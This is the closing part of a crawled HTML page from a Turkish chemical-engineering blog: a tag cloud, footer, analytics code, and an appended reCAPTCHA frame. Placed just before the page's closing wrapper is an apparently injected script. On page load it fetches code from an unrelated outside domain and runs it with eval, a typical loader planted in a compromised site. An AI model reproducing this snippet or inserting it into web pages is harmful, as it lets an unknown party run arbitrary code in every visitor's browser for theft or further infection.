<a href="http://www.kimmuh.com/tag/matlab" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 14.520547945205pt;" aria-label="matlab (10 öge)">matlab</a>
<a href="http://www.kimmuh.com/tag/methods" class="tag-cloud-link tag-link-157 tag-link-position-25" style="font-size: 9.5342465753425pt;" aria-label="Methods (5 öge)">Methods</a>
<a href="http://www.kimmuh.com/tag/modelleme" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 10.876712328767pt;" aria-label="Modelleme (6 öge)">Modelleme</a>
<a href="http://www.kimmuh.com/tag/muhendislik" class="tag-cloud-link tag-link-104 tag-link-position-27" style="font-size: 22pt;" aria-label="mühendislik (26 öge)">mühendislik</a>
<a href="http://www.kimmuh.com/tag/pharmaceutical" class="tag-cloud-link tag-link-176 tag-link-position-28" style="font-size: 11.835616438356pt;" aria-label="Pharmaceutical (7 öge)">Pharmaceutical</a>
<a href="http://www.kimmuh.com/tag/pompa" class="tag-cloud-link tag-link-24 tag-link-position-29" style="font-size: 9.5342465753425pt;" aria-label="Pompa (5 öge)">Pompa</a>
<a href="http://www.kimmuh.com/tag/portable" class="tag-cloud-link tag-link-369 tag-link-position-30" style="font-size: 13.753424657534pt;" aria-label="Portable (9 öge)">Portable</a>
<a href="http://www.kimmuh.com/tag/process" class="tag-cloud-link tag-link-6 tag-link-position-31" style="font-size: 12.794520547945pt;" aria-label="process (8 öge)">process</a>
<a href="http://www.kimmuh.com/tag/proses" class="tag-cloud-link tag-link-241 tag-link-position-32" style="font-size: 16.630136986301pt;" aria-label="proses (13 öge)">proses</a>
<a href="http://www.kimmuh.com/tag/proses-kontrol" class="tag-cloud-link tag-link-298 tag-link-position-33" style="font-size: 11.835616438356pt;" aria-label="proses kontrol (7 öge)">proses kontrol</a>
<a href="http://www.kimmuh.com/tag/reaksiyon" class="tag-cloud-link tag-link-78 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="reaksiyon (5 öge)">reaksiyon</a>
<a href="http://www.kimmuh.com/tag/reaktor" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 8pt;" aria-label="Reaktör (4 öge)">Reaktör</a>
<a href="http://www.kimmuh.com/tag/science" class="tag-cloud-link tag-link-103 tag-link-position-36" style="font-size: 10.876712328767pt;" aria-label="science (6 öge)">science</a>
<a href="http://www.kimmuh.com/tag/sogutma" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 9.5342465753425pt;" aria-label="soğutma (5 öge)">soğutma</a>
<a href="http://www.kimmuh.com/tag/sivi" class="tag-cloud-link tag-link-101 tag-link-position-38" style="font-size: 9.5342465753425pt;" aria-label="sıvı (5 öge)">sıvı</a>
<a href="http://www.kimmuh.com/tag/technology" class="tag-cloud-link tag-link-392 tag-link-position-39" style="font-size: 9.5342465753425pt;" aria-label="Technology (5 öge)">Technology</a>
<a href="http://www.kimmuh.com/tag/termodinamik" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5342465753425pt;" aria-label="termodinamik (5 öge)">termodinamik</a>
<a href="http://www.kimmuh.com/tag/thermodynamics" class="tag-cloud-link tag-link-155 tag-link-position-41" style="font-size: 9.5342465753425pt;" aria-label="Thermodynamics (5 öge)">Thermodynamics</a>
<a href="http://www.kimmuh.com/tag/uygulama" class="tag-cloud-link tag-link-288 tag-link-position-42" style="font-size: 15.287671232877pt;" aria-label="uygulama (11 öge)">uygulama</a>
<a href="http://www.kimmuh.com/tag/uretim" class="tag-cloud-link tag-link-334 tag-link-position-43" style="font-size: 11.835616438356pt;" aria-label="Üretim (7 öge)">Üretim</a>
<a href="http://www.kimmuh.com/tag/cimento" class="tag-cloud-link tag-link-53 tag-link-position-44" style="font-size: 10.876712328767pt;" aria-label="çimento (6 öge)">çimento</a>
<a href="http://www.kimmuh.com/tag/isi" class="tag-cloud-link tag-link-28 tag-link-position-45" style="font-size: 9.5342465753425pt;" aria-label="ısı (5 öge)">ısı</a></li>

</ul>

</div> <!-- Closes Sidebar2 -->
<div class="cleared"></div>
</div> <!-- Closes SidebarsB -->


</div> <!-- Closes allsidebars -->
<div class="cleared"></div>

</div> <!-- Closes Main -->
<div class="bottomcurvewhite"></div>



﻿<div class="topcurve"></div>

<div id="footer">

<div id="credits">
<p>&copy; 2009 Kimmuh.com, <a href="http://www.erkweb.com" target="_blank">Erk Web</a></p>
<p><a href="feed:http://www.kimmuh.com/feed">RSS beslemesi</a> - <a href="feed:http://www.kimmuh.com/comments/feed">Yorum RSS beslemesi</a></p>
</div>

<div class="cleared"></div>

</div> <!-- Closes Footer -->

<div class="bottomcurve"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/StudioPress-tr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
</div> <!-- Closes Wrapper -->

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6834416-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G-KNpMWGoJGXIv1fhtpInA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765256449256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>